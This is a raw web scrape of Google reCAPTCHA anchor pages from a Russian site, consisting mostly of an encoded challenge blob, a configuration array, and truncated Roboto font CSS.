w67Cnwd1woZsbx3CrcKFKcOtwo9VwojDvmMkwqZxw5nDrgfDgyrCnsOew4hGBsK4M8KrR1XCssOPTMOpwqNWw4bCryFAwp0vE03DjTlRw4QtHhZcRkbCq8OrwqDDpMOERyxCwpTCr2cmRMOfNT9/w61UwqXCnx3Cu2/DiWTCmMO2w5Ekw4pVw7vCoMO4WMKSVAHCucKewoQqw65lw51dw4Z1w6opw4MZwoUOcn4dw7h7DjQXABPCq3tow53CiMK0wr/CucKaa8KCKsO/w6NVwo1SdHfDlDsVMlEKwojDuFUWw6PDjMOsw4YbcRpzw4rCmcK8UnHCq8KCLcKqKDjDilEYAx7Du8O1TWdbf8KVGGvDqMKMBMKHJj7DslRJw4/CnMOgQsOWwrLDkSDCisKGcFTCkHFRw5Zuwql5w5h9b8OfWEcjAGUGw5AEdWnDqcOHHMO4w6TDncOow4V8GnDCiFrCpXFAUDPDi8O7MMKTwokzacKzPcORQsKTwoU7dXwKewHCjsOCw7NwwpzDgsKywpIkw7Zkw4RjNMKJw6EGYsKsw4g+J2/DihhXDTXCtFnCiA8sw67DiwvDhsKIwonCpToUVsKPWHAPc8O4R8K5wr/DjMOew78pw6PCtcOICHbDnlFrwoLDiFZfWsKnwpN0wo/CmwXCo3Z1fGQ5w5XDocOuw7Zrwp8Cw7DDn8KqOHLDsMO4wpg7wpU3OsO0QSjCvMOVwpfCpMOPwqDDi24iw7zDhQccw6UIQj7CpcO0AwJpdAw6M8OlYMOcHjd1ZsOuwqfDoTdPw6gEIBbCkmEHw5rDskvDk8KgcBN7w6vDhCROw7/Cuh1eYn3CmTXCgwbCr8OawoTDkMKRX1vDkDnDpsOtLxlLw53CrVt8wo9hTsKGaMKzXBpXw5xbJ8K9UUg3wqR5wpvDpcKbR8O9VxTClzLCu2nDvlLDgcOEw4HDscO7wpw/EsOBB3V4bm9UL1zCn2nCvwPCr2XDlHg/[base64]/ChsO7w6lUBwY/X8KIHMKlZMKldzwTw5Jow75TbcKJJ8K7D8OhIsOdwrVUwoHCjsOmw4XDtkZhAsKMwoE0w7jDksKOwo8Ew7wWDlE7bMOtw5JMw7oqcXHDl2HDtMK2ETDCkcKVw63Cuy/CmQxqWmoZBhDDmXfCvcKEJgUcwo3DqsO/NwkhD8OTLVIXwoVIw5B8J8KawoXChQ4xw5Z9cFPCsg3DkcOAwokSF8OAFMOIwp0jOxXDlMOWw5zDjMK7w57DpsKqQR/DqMKlKsKqw45Gd1lDIVLCvMOPw4/ClsK8wofDgxdxA1t9HAjCkcK7EMOycsKIw73DisOUwo1pcMO6RcKVw5XDosOhwo7CnGAxJcKNCDc1I8K9w5M0Y8KXdMKYw4/CtcKlSTkpG2vDocO2SsKYDFIof3vDhsOeNXxzZX4+wrtAw7VeC8Oewoxsw7XDjwQ7N2rCssO4w5MfwptZBjMxw6fDlMK/LsOlSjXCsMO0w4bCp8KTwrjDo8KuwrTDvhPCm8KRw4Y7wozCmsOgK37Ci3hjK8KHw4nDkcOJwp9fwp1zY8OTw4J9I8OGRcO/woPDiA8qwoPDrcOQesKBwph2PUVJwqQ2wqfDsMOtwr3CgUvCr8KlU0DCnMOBwo/DrUIOw4hJwqtzWsKPw70DwoDCuxgdRCZNwq3DgEjCoF4mwpkIwojDkcKaLcKLwrMNw7RGasOhw6Bkwr43w6DDrFHCiMKWw594CypBw5dqWy3DiXjDrH9CK0dJw4FLO0xwwpQ0ZMOkLcK9wqnDpDTDgMK8woLCgMKMwqRYKnDCr0Vqwpo9M8OAwrbCmXF/DmnCh8KiO8OpJhBzw5vCskrCgH9BwqFaw6XCucOGDRlfO1pLYcKEA8KmL8OCw5rDnsOrw4kAwosqDkHChMOceRgAwo3CtcKQXC12Z8O6Si/ChmwDw6gcIsO9wqsLwrc0ZklrFEUlwrE1cMKLw6rDr3whQADDg8KsVhvDpcOzw48RZg9/RUDDvU3CqcKLw4jDuMKEFsOVw40Jw7rCpsOLIMOTL8OBAkdow6ZRL8OPwoFuw4XCkXTCtMKaZMK0wqTCnEPDh1PCucKdTGJXwqA+UyHCknbDoh3CrcK+MHdPwr/DihDClsKCw4/ChsKfDyBWbsOiwprCnADDisKKL1dDw78HwojDgF7DvgBYC8O/wrrCq8OHMAHDvcOHRnPDicOWVQ7CisOsa3DCmUEaM8KXRMOpwpPCrsKjwoLCknXCiMKfwp9zbcOkwpNowp/DiXPCkwjCnsKiBwjCljzCpsOLH3fDqMOAw5fCpXhEPMO+ZQ/DhsK8YsOTe8Kqw7wfwoQvwp7Cn8KiwqHCpMKpwoZmwrrCicOqwonDhULDlndICgN2SScFw68FOMK4wrgjwr/ClGMLCyvCvW4awqYRwpNNwrfDuRzDlywBwrfDrjgnwpjDjXnDs0Vmw7R6w6wiwrMIOX/DpMKJfsOdw4XCrMOBw5sIwolcU08KFzV+BW3Cr0IYb8KSw57CrSEZRyzDuCQBbMKLw6TCm8KbbMOLw7p0w7EZwpjClTJHw4xYBSFxdQlQLMO7EsOrw7N3w7zDrsKgwoRCD8KnwqtxIsOYwqkGIw0pwrBtw5/CosOkLMOawqvDvMO4w7/Ck8OyeUZ0GC7ClzNMM8OXwr/[base64]/[base64]/DoWLCjEA0GC3DhH97LMO9UAnDgsOgwp1UGwnCpEzDsQTCosO8JsKqMMKmw7zDk8O9w7syMWN1wqnCvMOEJsOZCxk4w4kHw4TDvzEsw4/CscKqwqbCvMOQw68tDVlxK8OLV8KRw7fCh8KTLTTDiMKSw5pFX8Odwp1fw45mw5vCqcO/[base64]/ChcOxEcK9wqXCt1HCgMK5GsKpw4M1HBJ6RMOEw7NLdRDDr8O7VsKQw5nDtUsyRX3CtRkzwppow5nDgSvCuxE3wqDDj8K+w4QFwp7Ct3MFBsKocGU7wp1gOcKWTiPCg8KUc1TDo39uw4psYMKGecOxwp5dL8KwaSfDnXZywrkLwrh/VTsTWcKaYcKCwrVvZ8KYbcODZx8JwrbDnADDq8K0wpdoAkceYD8iw73ClMOYw4XCmMKuek7Dv0hjQsOJw7xLSMKaw4rCi09zw4rCrMORQxNBwqpCCMObKcKfwoNxPlXCqUVCZcO/DQrCg8KnMMKlWx/DvFHDs8OIWzQQw6h/wqfCk23CpA7ClCjCm8KFw5PCsMOFE8KAw6hcIcKuw4crwqc1EMK0CnLCjT48w53Dk8KgwrLDmV3Cr27ClC9vOMOCTMKEJ1DDqsObw6A2wr82WxjCqAzChcKswrjCksKMwoPDiMK9wqjDnH/DqCFdDgfCpHViwpfDicOoF1EwEBREw7/[base64]/CqcKaEsOswqdOwqTCllfCuEPDk8KiOTXCvMOuXsK9wpvDj2tLCE/CrsOxQVDCujJMwrnDvsKQcWvDhcOawooZw7UeNMKDd8KaQ2nCli/CpzoIw4NdbG/CgMK2w5DCgsKzw73ChcOEw7Igwqx5wrPCv8K1wp3Co8Krwpwmw7nDgRvCnGBMw5nDqcKdw6nDh8OzwrHDrsKcEWHCuMKrf0EmI8KsIsKAAVbCrMKTw5Ycw4nCt8O5w4zDkg8OFcKvP8Klw6/CiMKFO0rCjR1uwrLDm8K4wrXCmMORwpIiw54ew6DDkMOKw4rDhMKNAcOvYmDDn8K/LcK/SmPDs8KkFBrCvsOcX2bCsMKIesOARMOhwpYiw5o3wqBhwpXDpGrCnMOLDcOpwq7DgwnDhiRgCQnCh2kRdHXDuzjClkPCqDLDh8K4w4hMw5bChcO0w5Zxw716YSkYwqYDScO/NcO7KcKzwq4Cw7cjwqDClh/DssKTdMK5w5bCmcONw7kgZkzCtxnCi8Oowr3DswVPbTt5wpxyAsK9wqN6dsO+wooXwrZXYcKAOhtgw4jDrcK0F8Knw41KZB3Dmh/[base64]/Cp8OuQhsNcWIiw7HCnTVcwqzDqTxrXsK7wo9fS8OKw4zDjm/[base64]/Dq8KIw6dgw75BwoHDrsOiQMKuwpPDhxDCicKFeVvDk8ORwpQmEljCisKfKsOSIcKXw6LCr8KnPzjCkFTDvMKvw5olw5BLw69mVmkODjx4wr3CvB/DhAVLaBZAw4hpXSElA8ONPGBxw4Z6EjoawoVyRsKfccOZdSfDt0nDrMKhw5vDq2/Cg8OlHi4IHjrCiMK5w5DCscKDU8O6fMKPw7LDrRjDosK4AhDCrsKtAMO9w7rDl8OSQ13CkSrDuXHDkMOcX8ORY8OSVcOIw5MqFMK0w7/CgMOwBDPCuQYawoPDjnoawopgw7PDosKzw6Exa8OGwpPDmkbCtEvCh8KUaEggJMOrwpjCqMKQE0phw7TCocKrwoReaMO2w4jDrXZfwq/DkQUXw6rDnCwew65nN8KWw68/w71oRcK+O2fCvRh1eMKfwpzDkcOPw6vCksOgw6p/bAfCg8OOwofCkx5iQcOyw55IdsOBw75rQMOKw5LDhSg8w4JtwqrClC9fUsO1wrPDrsOaL8K8wrTDr8KJWMOewqvCnydzWGwCVTHCosO1w647PcO7CgRHw6zDsDjDkB7Dv0cUZ8KEw44wXcK8w5MFw6PDtcOWH0nDicKZVEjCkFTCl8O8KcOBw63Ci1lIwo/CgcOww5HDscK3wrjCn1gNH8OyDFx7wrTCmMKfwqfDs8Okwq/[base64]/CsHXDqR/CpC7DoBFPE8OoJcKqem7DgCPDuAYDPcK2wpLChMKsw5ZMcMONBsOOwqPCsMKzK0rDr8OUwrswwrEYw5/CscOtYkfCj8OiK8OTw5bCvMK9wpwKwpoeNDPDtsK2UHrCoRHChGY7NUZYLMOCwrDDt1dzEAjDksKIMcKJJcOTPhAIZ3xpACPChk/DmcKUw4/DnsKIwo9GwqbDgiHCpFzCph/Ci8KWw4/Co8OYwro9wqkEeCN/SQliw6DDjxzDtnPCjnnCnMKzCn1HYkw0w5gZwpsJd8Kew5MjQiXClcOiwpXChsK0MsO5ecKPw4fCrcKWwqPCly/Cv8OZw7zDrsKQPDUTwpjDucKuwpLCg3I7w67Dv8KewoPCrCNWwr4sHMK5eQTCjsKBwoIsecOtDEjDgk4nPGBTO8KCwoFPcBbDiTfDgHtiJA5iaTnCm8OowobChSzCuzt3QzlTwpp8CF47woHCt8KvwoEbw4ZVw4TCicKywoF4wpgFwp7Dtk/Cl2DCgcKAw7XDjBTCuF/[base64]/OsOqw7RpeDrCs8K4w7jCgcKSwoJSw5bCqXpvTcKMw4NNUmHDkcKqYsOSw6HDj8OjfcKVSsKdwrdoE2Iuwo/[base64]/[base64]/[base64]/CnWHCoMKDw7VFWiVEw5TDoMK7wo9Xw7lROMOvezNPwpDDocKRYUfDng3DpDAGbMKQw6hwPcK/[base64]/DusO8wopVRAbDnsOtw5wqFApUw7d3NcOMPwrDrcOFZkUxwpjChw83KMOIJ0vDk8O1wpbCnwXDqhfCtcOxwq/[base64]/WHU1w74IwpHDrcOeJ8Omw47Ck8KRw4R/wqHDkMKzw7PDrsOoHTUQwrdSw6kOHTNdw6JEecOIPcOJwqR/wrtFwq/CmsKWwrovJsKfw6bCqcKOAEfDlcKRTj9Cw7BnIAXCscOoCcOjworDl8KnwqDDhncow4nCl8O6wrQIwqLCl2XCtcOawoXDncKVwo8YRiPCkD4vUcK7Y8OtcMOTIsKpS8OXwocdUyHDh8Oxa8OQU3Y0J8KZwrsMw7/CjcOtwrEYw7bCrsOuw5fDmxB5TSQXb3ZEXAPDgcOPwofCtcOqNHFBKBzDk8KTezAOwr0IaD91wqEoQihRIMKfwr7Csw4rRcOFZsOdWMOiw7JEwrzDhS0nw7XDuMOjPMKTE8O/PcO4woEMQzXCpGfChMKxZ8ObIVrDpkwqLA57wpQLw6HDlsK7w65MVcOPwq52w5PChRB9wojDu3bDpsOdAjB0woN/[base64]/OBlwBjMpNWPCncKAwpd6w5PCr8KWwqcLOCILG10UccORD8OMw5lvL8OXw7wWwrIWw4XDgzXCpw/ChMKGGkFmw6vDsjBew5jDtsKlw74ow6lnS8Kmwog5KMK7wr8Cwo/DjcKRdcK6w6vCg8O4ZsKeJsKdecORMTfChALDsipvw5zDpSh2MSLDvsOuH8Kww7tDwq42TsONwpnDrsKQYQvChjlbw77CqGjDpVo3w7dBw57Clk0CQhgkw7XCg0NCwoDDh8O5w5oiw6xGw73Cv8K2NwoSDRfCmlBSQMOCKMOXRW/CuMO6alV+w4fDvsORw67CtCTDk8ODTAMJwpNtw4DChxHDkcKhw67DpMK5w6XDucOuw6oxNsKQUyFCwpobVnFsw5A5wqnDvMOKw6tNCsK2fsOFJ8KYDk/DlUjDkQQCw4nCrcKyRCIWZ07DhQA/J0/CsMKHH2nDqj/[base64]/wroPPhooRsOPeUcaS8OSA8OHw6DDj8KvclzCjMKNbyZudFB2w5zCgxrDj3fCp34GbcOqcnHCkmZJbsK9MMOiR8Ozw63DuMKfLmAtw4/CosOvw7cpcB8KXEXDjx54w6XCpMKvRXvClF1jEzDDs2HDqMK7Ezp4KXbDnm9yw5I4w5vCtMODwobCpGPDhcKnVsKmw7HClQJ8wr7CqWzCuFk4Sk7Dmghpwo8SNcOfw5gEwo1WwrclwosYw7NTKMKtw4Q6w6/DvScTLCrCmcK6WMOhP8Ovwooff8Obei7Ch3U7wrbDgAvDmBt7wqUAwrgSBhtqBjjCn2nDn8OKRsKdAF3DtMOFw6l9CmVewqLCi8OSXQDCl0Rlw6TDk8OFwp3CrsOsGsKoQ1okdy5ywro6wpBYw5Npwo7Cp0/Dh3fDnVVrw6vDtEAFw714dWFOw7/[base64]/Cn8OAFQ/Cn0jCkipdwpHDrUbClcObwqvDuSRnZMKFUcKOw610F8K0wrkPDsOMwpnCkl5nZgtgHU/Cqks6woUfYlQDXgE0w78AwpnDjTdBCcOBThjDoy/CuEzDsMKqQcK3w6MbdQIBwqcZUA4wVMOZCF0Vwo7DgxZPwopzR8KpOQcuL8OtwqPDl8OtwpPDg8OLMsOVwp4NQcKww7nDg8OAwrjDtEYJUzrDr1wvwoPDj3zDqDF2wpMuMMK/[base64]/ClMKKGDIfwocAwqNpwr3DjQbCmHjDnVloHcKiw64hWMKhwowgcXbDh8OGMit0BMOdw4nDginCrTJVJEJvwo7CmMOqesOcw6hywo9UwrYmw6RuXsO/[base64]/RcKIwojCi8OkJhHDtxHDmMO0a8O/wpHDlMKfQ2vDjmXDkg9owrrCsMO8AcOTYjRhIH/Cv8KiZsOtJcKBPmTCr8KOLsKFRTHDhD7DqsOhPsKDwqZqw5HCo8OSw7LDtxkvJTPDnW43wr/CnsO5dcKfwqjDiQrCncKmwpvDiMOjCXfCk8OuAEs6w7EZDGfDucOnwrnDt8OzEXF/[base64]/PWUTwpzCsj3Cmlcuw4ghaBRZwpVYW8KCw6pywoTCl8OCeMK+MUFuXVHCncKJMQdTdMKQwoY/eMOgw5vCiilmf8K+ZMOVw7DCj0XDucOjw7JDIcOrw6DDvipdw5TCrMO0wpsfBDl4KMODfyTCk1Vlwp4Lw6rCmALCry/DhcKew60hwrLDkGrCpcKPw73ChzvDosKrZcKpw60Lby/DssKNfmMzwps3w6fCusKGw5nCo8O4ScK0wr9lQDPCn8O4bsKlfsKqdcOSwr3ClQnClcKCwq3CgWl+Kmspw7lEdxDDkcKbE1J4Rl5iw7cdw57CssOhIB3CgMOvHEjDj8O0w6rCj3XChMK3cMKFXsK6wo9owpY3w7/CrjnCmlvClMKUw6N5WzJxYsOXw5/DmAfCjcO2GyjDsWIQwr3CvsODwrsYwpDCgMO2wozDvjrDl3IhcWHCiBU/L8KwU8OBw7tIUsKXbcOqHUYFw4LCrsO/QizCj8KcwrUAUXDCpcO1w659wocHd8OJJcK8SA/Cr3FIM8KNw4XDqRJwcsOaAcOiw4Q1WcOFwpIjNFcJwp8eEHzCt8Oww5ZnSxLDlF9fOTLDhTwaAsOwwqbCkyslw6fDtsKBwoMOIsOKw4zCtcOpCcOcw4HDnR3Dvw8+IcKOwpgJw75xDMO1wp8xasK7w4fCukoJKxTDiHsdc04rw4bCoUPClcOsw5/Di25fH8K/[base64]/[base64]/[base64]/DvwMFUsOtw7TCrifDinwWwqnDuMK6w7XCiMKAdUPChcKHw7sDw5vCtsONw7jCqEHDlMKRwo/DphrCoMKRw5LDlUnDqcKvRBLCrMKvwq/DpE3DkhLDrCcjw7QmG8OebcOdwpTChh/DkcKzw7dYYMKWwpfCn8KpYH4ewoXDknbClsKowp9XwqkVFcKZIsK+LsOSfGE1wqt4FsK6wq7CkGLCvjlswrvCiMKOL8K2w4cBQ8K9Vh8VwrVdwqE4fsKvRcKuWMOsBGtiwrvClcOBGlQ8TFBkHkd6RWLDhDkgJMOEXsOXwoPDrMKWQB1qUMOJRzlkV8KGw7/CrAkQwpBLVB/[base64]/CrcKDwpvCj8OvYnZew5PDnsO8wrfCoUclYMOewrLCnRdSworDn8Kqw5vCtsOjw7XDuMOmEsOlwpHDkWHDkEDCgQMVw5oLwpDCtkErwqnDi8KNw63CtjBNABBbJMOwR8KYFcOCb8KyTRNQwopmwo0kwrBecGXDqw5+JcKAKsKaw4gDwqnDtcKOPE3CvVd/w7YxwqPCtQx6woJ4wq87NlzDs0JYYlgPw7PDh8OSScKdNUnCrsOWw4Zpw5nDqsO7AsKjwr5WwqgVIUYUwohdOn7CoxPCljjDlX7DhArDk0ZOwqXCoTXDssOgwo/CmX3CjsKkaihLw6ZTwpEmwo7Dp8OIWTQSwq02woQFf8KTWsOsa8OJXGJBTsKsLxvDiMOLUcKIcwBTwr/CmMOpw5jDl8KBQW48w7xPMF/[base64]/wp/Ds1g6wo3CoDxMwo4ww6Ukw57DnMKMwqXDnHvCnBTDk8O/[base64]/Dn8Oww5fChwLDrsK8fsKRw6LCtMOBOwxCwpXCpcOSXmbCnyBuw5/DkTQqwpYDEybDvDdOw5cqLBvDlC3DoHHCg3B2IHk+GMO6wox2X8KpKQbCusKWwoPDrcOdeMOeX8KJwqfDpyzDrsO4S09fw6fCri3CgMOJDcORGsOTw6/DpMKcDMKsw4zCtcOYRcOow4/[base64]/[base64]/[base64]/DkcKue1PCv3zCqcO7w598w6DCgsKjMC/CsHZIYcOpIsOEQh/[base64]/[base64]/[base64]/KMKlwrsLXjTDmcKMwrLCsjJZwqTDt3PDphLCp2sPYnYwwpzCmBPDn8K3Z8O5w4kILMKibsKOwrfCphZ6E3FsWcKlw5tcwrFSwrFKw4nDux7CtcOkw7Etw5DCu1kSw4xFY8OIP0zDuMKyw5zDnjvDlsK5wr/[base64]/IH8nRUhZwq/Cri0Gw6HDpFHCgQwkwoHClMOQw7LDlDvDlsOFOUosDcOzwrvDpwAKw7zDosOgwqvCr8KDOg7DlzkdAA15XlDDqGXCkWLDtFk/wqULw5bDj8OtXBs8w4fDmsOlw745RGTCmcK5SsO3UMOdAMKfwrdWDE8Vw5xQw4nDjkfDlMK/WsKyw7nDnMODw5nDsyRdZhl6w5lDfsKbwqEseyHDs0bDssObw4XDucOkw5HCm8KBakjCtMKdw6DClGbCvMKfAHbDpsK7wqPClV/DiE0Hwoc1w7DDg8OwX3RnJlTCkMO8wp/DhMKQccOGCsObEMKcJsKnLMOQCg7CnixwB8KHwr7Dk8KiwoTCk00PE8Ksw4fDosKgYgt6wqHDgMK9Nm/CkXcbeCvChSkAVMKZZGzCrVEfaGHCq8KjdgvCp1s3wrlZIMODRMOCw7HCoMOvw5xuwonCsGPCj8KfwoXDqmFwwqnDo8K1wr07wphDMcOow5g5JcORcFsRwrvDhMKQw6hww5Jjwr7CocOeccOLFcK1A8KjWsOAw5E6FVPDjVLDn8K/wqcLcsK5IsOMK3PDl8KSwrJvwqnCuwHCoGbCiMOGwo9cw7IAH8KLwrzDjcKECcKrdsKqwqrCiHNdw7JXUEIXw68Ww50swqkOFX0Yw6zDgwgsW8OXwrdpw4vDuT3CnSp6XXfDiW/[base64]/DlcOOw7w8woUeIMOKK29Dw4vChcKhw7jCuk5Iw50Rw67Cg8OKw6RrSHXCs8KRV8OxwpsEw4LChcOjOsKiN2lJw7kUZn8Nw5jDs2PDuh/CqsKRw7g3NFPDssKCeMK5wp1YAVDDg8OqBMKXw5XCksOlfMK0RTUyFsKZGRAvw6zDvMKrHMKxw5QNG8K2WWcjTnh4wqJBf8KYw7XCnk7CpH3Dp3oowo/[base64]/Dp1jDicOrCcKqw5zDhGTCtQnDlMOJd2YWQcO3AMKFU1U4Mx59wrTChlJXw5jCmsKuwrEww5rDu8KIwrA1DVMQB8OSw7TCqz1iBcOXaRkOBAw5w74XOMKmwozDrxBpZF5HS8K9wqg0wqYMwpbChcOdw6JeEMOaYMKCNi/DtsKVw5N9ZMKmEQd7OMOrKTfDsj8Rw7sMIsOxHMKjwqZUfhIQWsKNHh3DrRpcczXCkH3CkTVjb8O7w4rDrsKyajs2woIXwoAVw6dzf00PwocSw5bDo3zDgcKrH2s4CMOpKTgvw5F7fWU6FSgEWDQEDMKZSsOycsOyJjfCuSzDjG1fw64kSjNuwpvDpcKFw5/Ds8KXY2rDkjdDwq1Tw4VVT8Kmb0fDvnIUd8KyJMKhw6zCuMKsDGhDEsOdL09QwojCtkUTZWBxTW1Pf2Nvb8KzVsOMwrVMHcOfFMONOMKxGcOeP8OhIMOlHsKHw6gGwrU/ScKww6oSUEk0AV8+E8KAYT1nVlJ1wqjDjcOlwotEw7J6wooawpJmcis7al3DpMKUw6l6bCDDiMOxdcO+w7jDu8OUQ8K5TDfDuWvCkicEwoHCmcOTdgbChsOwZ8Kdw4QGw4/[base64]/wr9cw6nCrSVawo/[base64]/[base64]/ClcKGw4zDph3CthTCmhrDkD/DvTrDmMOvw5bDqTvCsDxra8OOwoDChzTClRnDtUw3w44vwp/[base64]/Drn/CvsKDIgnCpELDqMOXDsOsI2szwpMQw6J9DEHCtCRDwqgSw6l3J2kuWMO+R8OiS8KYDcOfw4J2w5rCvcOhClrCrztAwpQtU8K9worDuHp5c0HDkgXDimBAw6nCrDwVMsOMPjzDn2nDtQcJZy/Dt8Ojw7R1ScOkOcKAwoRWwoU1wrZmLVhwwqvCksKCwqnCjU1Wwp7DqhMHNhNlPsOUwozCo3rCnCoswpzDgTcwf38KGsO5OFHCk8KcwrDCgMKcPE/Cow4xN8OKwok9VCnCkMKgwq8KLUceP8Osw4LDmHXDoMO8w6hXY0TDhhl3w4tew6dwW8OId0zDslrCq8OhwoA4wp1yXRrCqsOzb2jCosOVw7LCmMO9fg18UMKVwqrCkTgrS0g9wr8lMnTCgl/[base64]/CghQywonDssK/w5vDnsO9OAVWZcKVwqLCu8O6UQvClMO8w4fCtizDocOcwprCvcKgwrJaIG/CjcKYUcObcT3CosKewp7CiCgfwrTDh0k7wpPCoxlvwp7Cv8KqwqQow7sewrXDjsKNXsODw4fDtTA6w4oRwr84w6jDqcK6w58xw4x3TMOOajvDsn3DncOkw50VwqIYwqcaw7YOVyRKEcOmHMKHw4YPIFHCtDfDlcOPEE45JsOtAnJ6wpg3w7/CjcK5w4nCscKqM8KoWsOMDGnDqcKHdMKewq3CosKBDcKqwpzDhEHDuVfCvgvDgDlqLsK+OcKmcXnDnMOYK34Ywp/CiwDCjDoOwoXCvcOPw7gkw6zDq8OaG8OLZ8KULMOXw6B2KyLDumlHel3Do8O4ckIrWsOFw5giwrcVEsOkw5oYwq5wwqRlBsKhHcK/[base64]/[base64]/DtCAMOsOxVcKSw57CqMOEUlgyPsOCwr3CsDPDkMOJw6TDusO4JMK5CTxHXgQ+wp3ClHV3wpzDm8Kiwr05wrkpwqbDsX7Co8OoSMO0woR3aQ8BCMOqwrQow6rCq8Onw5NMUcK/G8OxGVzDksKUwq/DlwXDucKDZsOIcsOYPGpHYBpTwpFLw5lLw6nDp0PCggQmOcOPUTbDoVMOWcKkw4nCg15gwo/CsgBva0fChxHDsmRPw6BJBsOdKxxPw4sOKC83wrvCiE3ChsObwph+c8OCEsKBT8KMw50hWMKMw5bDncKjIsKuw73Dg8KsEXLCn8K1wrw7RGrDoxLCuCRYMsOTUH9gw5vCpXLDjsKgDlHCjwZbw7Vkw7HCs8ORwp/Cv8KhWCLCrXLCusKPw7bDg8OoaMOfw6www7HDv8O8Fm54ECQgVMKQwoXCmUPDuHbCl2sKwokqwo3CssOGEMOIHwPCrXYzS8K5wpDDr2BnQzMBwo/CkTBXw5dSC0HDkBrCpV06PMKYw6HDq8Kzw7gdGEPDosOhwrrClcOtLsOjccOHX8KVw4nDknjDpznDicOVRsKACi/CmgVRf8O3wpszHMO+woB2M8KNw5N0wqRNAcOTwpLCqw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf89UorAAAAAISQk_V08MKpiMi-yXHd1L1N8Yry\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,440],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://rosgosavto.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PzU2yYs4fSvNH+EGKSiVqRyrz4pxltbJDsD7NQiQ7qs\\u003d\x22,0,0,null,1,1764716475748,0,0,[28,60],null,[152,255,214],\x22RC-Jlu4i5erhfgtaA\x22,null,null,null,null,null,\x220dAFcWeA54oLJSc9JNNPX7lvkgXNxALYr5X7QsN3pkZN10EYA2p5nsKhyfO-HU9YiIhXxza_sYSMO7MVfN_tc39vT8W6z7hjEdtw\x22,1764799275879]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf89UorAAAAAISQk_V08MKpiMi-yXHd1L1N8Yry&co=aHR0cHM6Ly9yb3Nnb3NhdnRvLnJ1OjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=normal&anchor-ms=20000&execute-ms=15000&cb=90rhlkvu3t94
body_size: 45880
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
